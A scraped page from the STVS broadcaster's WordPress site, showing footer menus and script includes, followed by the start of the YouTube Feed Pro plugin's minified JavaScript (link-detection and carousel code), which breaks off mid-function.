                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-youtube"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-instagram"></i></a>
                                </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46b90a3" data-id="46b90a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c12730 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="0c12730" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Productie</h3>
                                <div class="menu-productie-container"><ul id="menu-productie" class="menu"><li id="menu-item-58758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58758"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
<li id="menu-item-58760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58760"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
<li id="menu-item-58759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58759"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
<li id="menu-item-58761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58761"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a0daf88" data-id="a0daf88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60620a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="a60620a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Nieuws</h3>
                                <div class="menu-nieuws-container"><ul id="menu-nieuws" class="menu"><li id="menu-item-58770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58770"><a href="https://stvs.sr/local-news/">Nationaal</a></li>
<li id="menu-item-58762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58762"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
<li id="menu-item-58763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58763"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
<li id="menu-item-58764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58764"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4234bb" data-id="a4234bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fb6e4a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="2fb6e4a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Sport</h3>
                                <div class="menu-sport-container"><ul id="menu-sport" class="menu"><li id="menu-item-58766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58766"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
<li id="menu-item-58767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58767"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
<li id="menu-item-58768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58768"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
<li id="menu-item-58769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58769"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b2f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b2f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2249db" data-id="c2249db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c7295f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c7295f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b2fd3" data-id="26b2fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a45081e elementor-widget elementor-widget-text-editor" data-id="a45081e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>STVS © 2024. Alle rechten voorbehouden.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d02b5" data-id="f3d02b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcb90e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcb90e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<!-- Back To Top Start -->
<a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>
<!-- Back To Top End -->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-59228-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-post-59389-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-58352-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-58352.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://stvs.sr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://stvs.sr/wp-content/uploads/elementor/css/global.css?ver=1703001175' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<script id="bepro-assistance-js-extra">
var bepro_ajax = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-assistance-js"></script>
<script id="sby_scripts-js-extra">
var sbyOptions = {"isAdmin":"","adminAjaxUrl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","placeholder":"https:\/\/stvs.sr\/wp-content\/plugins\/youtube-feed-pro\/img\/placeholder.png","placeholderNarrow":"https:\/\/stvs.sr\/wp-content\/plugins\/youtube-feed-pro\/img\/placeholder-narrow.png","lightboxPlaceholder":"https:\/\/stvs.sr\/wp-content\/plugins\/youtube-feed-pro\/img\/lightbox-placeholder.png","lightboxPlaceholderNarrow":"https:\/\/stvs.sr\/wp-content\/plugins\/youtube-feed-pro\/img\/lightbox-placeholder-narrow.png","autoplay":"1","semiEagerload":"","eagerload":""};
</script>
<script src="https://stvs.sr/wp-content/plugins/youtube-feed-pro/js/sb-youtube.min.js?ver=2.0.2" id="sby_scripts-js"></script>
<script src="https://stvs.sr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://stvs.sr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/bootstrap.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bootstrap-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/owl.carousel.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="owl-carousel-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/circle-progress.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="circle-progress-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.appear.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-appear-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/shuffle.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="shuffle-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightslider.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightslider-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/tweenmax.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="tweenmax-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/nice-select.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="nice-select-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/slick.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="slick-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightcase.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightcase-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.mCustomScrollbar.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-mCustomScrollbar-js"></script>
<script id="bepro-theme-js-extra">
var bepro_object = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","ajax_nonce":"d73e6257f5"};
</script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-theme-js"></script>
<script src="https://stvs.sr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://stvs.sr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script src="https://maps.google.com/maps/api/js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="maps-google-api-js"></script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/gmaps.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="gmaps-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","nonce":"baf8a7d35b","urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/stvs.sr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":73359,"title":"Brunswijk%3A%20%22Dit%20hebben%20we%20het%20volk%20niet%20beloofd%22%20STVS%20JOURNAAL%208%20febr%202023%20%E2%80%93%20STVS","excerpt":"","featuredImage":false}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43be9b01186d402893a10b5d8583f300","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://stvs.sr/wp-content/plugins/youtube-feed-pro/js/sb-youtube.min.js?ver=2.0.2
body_size: 151975
content:
/*! For license information please see sb-youtube.min.js.LICENSE.txt */
(()=>{function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}var e,i,s,n,a,o,r,l,d=void 0!==d;if(!d){var h=function(){return!!document.createElement("video").canPlayType};if(window.sbyLinkify=("[a-z\\d.-]+://",n="mailto:",a=new RegExp("(?:\\b[a-z\\d.-]+://[^<>\\s]+|\\b(?:(?:(?:[^\\s!@#$%^&*()_=+[\\]{}\\\\|;:'\",.<>/?]+)\\.)+(?:ac|ad|aero|ae|af|ag|ai|al|am|an|ao|aq|arpa|ar|asia|as|at|au|aw|ax|az|ba|bb|bd|be|bf|bg|bh|biz|bi|bj|bm|bn|bo|br|bs|bt|bv|bw|by|bz|cat|ca|cc|cd|cf|cg|ch|ci|ck|cl|cm|cn|coop|com|co|cr|cu|cv|cx|cy|cz|de|dj|dk|dm|do|dz|ec|edu|ee|eg|er|es|et|eu|fi|fj|fk|fm|fo|fr|ga|gb|gd|ge|gf|gg|gh|gi|gl|gm|gn|gov|gp|gq|gr|gs|gt|gu|gw|gy|hk|hm|hn|hr|ht|hu|id|ie|il|im|info|int|in|io|iq|ir|is|it|je|jm|jobs|jo|jp|ke|kg|kh|ki|km|kn|kp|kr|kw|ky|kz|la|lb|lc|li|lk|lr|ls|lt|lu|lv|ly|ma|mc|md|me|mg|mh|mil|mk|ml|mm|mn|mobi|mo|mp|mq|mr|ms|mt|museum|mu|mv|mw|mx|my|mz|name|na|nc|net|ne|nf|ng|ni|nl|no|np|nr|nu|nz|om|org|pa|pe|pf|pg|ph|pk|pl|pm|pn|pro|pr|ps|pt|pw|py|qa|re|ro|rs|ru|rw|sa|sb|sc|sd|se|sg|sh|si|sj|sk|sl|sm|sn|so|sr|st|su|sv|sy|sz|tc|td|tel|tf|tg|th|tj|tk|tl|tm|tn|to|tp|travel|tr|tt|tv|tw|tz|ua|ug|uk|um|us|uy|uz|va|vc|ve|vg|vi|vn|vu|wf|ws|xn--0zwm56d|xn--11b5bs3a9aj6g|xn--80akhbyknj4f|xn--9t4b11yi5a|xn--deba0ad|xn--g6w251d|xn--hgbk6aj7f53bba|xn--hlcj6aya9esc7a|xn--jxalpdlp|xn--kgbechtv|xn--zckzah|ye|yt|yu|za|zm|zw)|(?:(?:[0-9]|[1-9]\\d|1\\d{2}|2[0-4]\\d|25[0-5])\\.){3}(?:[0-9]|[1-9]\\d|1\\d{2}|2[0-4]\\d|25[0-5]))(?:[;/][^#?<>\\s]*)?(?:\\?[^#<>\\s]*)?(?:#[^<>\\s]*)?(?!\\w)|(?:mailto:)?[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:(?:(?:[^\\s!@#$%^&*()_=+[\\]{}\\\\|;:'\",.<>/?]+)\\.)+(?:ac|ad|aero|ae|af|ag|ai|al|am|an|ao|aq|arpa|ar|asia|as|at|au|aw|ax|az|ba|bb|bd|be|bf|bg|bh|biz|bi|bj|bm|bn|bo|br|bs|bt|bv|bw|by|bz|cat|ca|cc|cd|cf|cg|ch|ci|ck|cl|cm|cn|coop|com|co|cr|cu|cv|cx|cy|cz|de|dj|dk|dm|do|dz|ec|edu|ee|eg|er|es|et|eu|fi|fj|fk|fm|fo|fr|ga|gb|gd|ge|gf|gg|gh|gi|gl|gm|gn|gov|gp|gq|gr|gs|gt|gu|gw|gy|hk|hm|hn|hr|ht|hu|id|ie|il|im|info|int|in|io|iq|ir|is|it|je|jm|jobs|jo|jp|ke|kg|kh|ki|km|kn|kp|kr|kw|ky|kz|la|lb|lc|li|lk|lr|ls|lt|lu|lv|ly|ma|mc|md|me|mg|mh|mil|mk|ml|mm|mn|mobi|mo|mp|mq|mr|ms|mt|museum|mu|mv|mw|mx|my|mz|name|na|nc|net|ne|nf|ng|ni|nl|no|np|nr|nu|nz|om|org|pa|pe|pf|pg|ph|pk|pl|pm|pn|pro|pr|ps|pt|pw|py|qa|re|ro|rs|ru|rw|sa|sb|sc|sd|se|sg|sh|si|sj|sk|sl|sm|sn|so|sr|st|su|sv|sy|sz|tc|td|tel|tf|tg|th|tj|tk|tl|tm|tn|to|tp|travel|tr|tt|tv|tw|tz|ua|ug|uk|um|us|uy|uz|va|vc|ve|vg|vi|vn|vu|wf|ws|xn--0zwm56d|xn--11b5bs3a9aj6g|xn--80akhbyknj4f|xn--9t4b11yi5a|xn--deba0ad|xn--g6w251d|xn--hgbk6aj7f53bba|xn--hlcj6aya9esc7a|xn--jxalpdlp|xn--kgbechtv|xn--zckzah|ye|yt|yu|za|zm|zw)|(?:(?:[0-9]|[1-9]\\d|1\\d{2}|2[0-4]\\d|25[0-5])\\.){3}(?:[0-9]|[1-9]\\d|1\\d{2}|2[0-4]\\d|25[0-5]))(?:\\?[^#<>\\s]*)?(?:#[^<>\\s]*)?(?!\\w))","ig"),o=new RegExp("^[a-z\\d.-]+://","i"),r={"'":"`",">":"<",")":"(","]":"[","}":"{","B;":"B+","b:":"b9"},l={callback:function(t,e){return e?'<a href="'+e+'" title="'+e+'" target="_blank" rel="noopener">'+t+"</a>":t},punct_regexp:/(?:[!?.,:;'"]|(?:&|&amp;)(?:lt|gt|quot|apos|raquo|laquo|rsaquo|lsaquo);)$/},function(t,e){e=e||{};var i,s,d,h,c,u,y,g,p,b,f,m,_="",v=[];for(s in l)void 0===e[s]&&(e[s]=l[s]);for(;i=a.exec(t);)if(d=i[0],y=(u=a.lastIndex)-d.length,!/[\/:]/.test(t.charAt(y-1))){do{g=d,m=d.substr(-1),(f=r[m])&&(p=d.match(new RegExp("\\"+f+"(?!$)","g")),b=d.match(new RegExp("\\"+m,"g")),(p?p.length:0)<(b?b.length:0)&&(d=d.substr(0,d.length-1),u--)),e.punct_regexp&&(d=d.replace(e.punct_regexp,(function(t){return u-=t.length,""})))}while(d.length&&d!==g);h=d,o.test(h)||(h=(-1!==h.indexOf("@")?h.indexOf(n)?n:"":h.indexOf("irc.")?h.indexOf("ftp.")?"http://":"ftp://":"irc://")+h),c!=y&&(v.push([t.slice(c,y)]),c=u),v.push([d,h])}for(v.push([t.substr(c)]),s=0;s<v.length;s++)_+=e.callback.apply(window,v[s]);return _||t}),function(e,i,s,n){function a(t,i){this.settings=null,this.options=e.extend({},a.Defaults,i),this.$element=e(t),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},e.each(["onResize","onThrottledResize"],e.proxy((function(t,i){this._handlers[i]=e.proxy(this[i],this)}),this)),e.each(a.Plugins,e.proxy((function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)}),this)),e.each(a.Workers,e.proxy((function(t,i){this._pipe.push({filter:i.filter,run:e.proxy(i.run,this)})}),this)),this.setup(),this.initialize()}a.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:i,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"sby-owl-refresh",loadedClass:"sby-owl-loaded",loadingClass:"sby-owl-loading",rtlClass:"sby-owl-rtl",responsiveClass:"sby-owl-responsive",dragClass:"sby-owl-drag",itemClass:"sby-owl-item",stageClass:"sby-owl-stage",stageOuterClass:"sby-owl-stage-outer",grabClass:"sby-owl-grab"},a.Width={Default:"default",Inner:"inner",Outer:"outer"},a.Type={Event:"event",State:"state"},a.Plugins={},a.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,s=this.settings.rtl,n={width:"auto","margin-left":s?e:"","margin-right":s?"":e};!i&&this.$stage.children().css(n),t.css=n}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,s=this._items.length,n=!this.settings.autoWidth,a=[];for(t.items={merge:!1,width:e};s--;)i=this._mergers[s],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,a[s]=n?e*i:this._items[s].width();this._widths=a}},{filter:["items","settings"],run:function(){var t=[],i=this._items,s=this.settings,n=Math.max(2*s.items,4),a=2*Math.ceil(i.length/2),o=s.loop&&i.length?s.rewind?n:Math.max(n,a):0,r="",l="";for(o/=2;o--;)t.push(this.normalize(t.length/2,!0)),r+=i[t[t.length-1]][0].outerHTML,t.push(this.normalize(i.length-1-(t.length-1)/2,!0)),l=i[t[t.length-1]][0].outerHTML+l;this._clones=t,e(r).addClass("cloned").appendTo(this.$stage),e(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,s=0,n=0,a=[];++i<e;)s=a[i-1]||0,n=this._widths[this.relative(i)]+this.settings.margin,a.push(s+n*t);this._coordinates=a}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],s.eq(e).css(t.css);else i&&(t.css.width=t.items.width,s.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,a=2*this.settings.stagePadding,o=this.coordinates(this.current())+a,r=o+this.width()*n,l=[];for(i=0,s=this._coordinates.length;i<s;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+a*n,(this.op(t,"<=",o)&&this.op(t,">",r)||this.op(e,"<",o)&&this.op(e,">",r))&&l.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],a.prototype.initialize=function(){var t,i,s;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(t=this.$element.find("img"),i=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:n,s=this.$element.children(i).width(),t.length&&s<=0&&this.preloadAutoWidthImages(t)),this.$element.addClass(this.options.loadingClass),this.$stage=e("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div 